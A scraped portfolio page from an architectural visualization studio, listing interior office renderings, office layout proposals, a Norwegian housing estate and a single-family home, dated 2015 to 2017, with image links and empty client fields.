Interior office visualization
Client: 
Date: November 2017
Interior office visualization




Client: 
Date: November 2017
Interior office visualization

Client: 




Client: 
Date: February 2017
One interior offices – three different proposals arrangement

Client: 
Date: September 2015
Visualization of a modern housing estate in Norway






Client: 
Date: February 2017
Visualization of single-family home

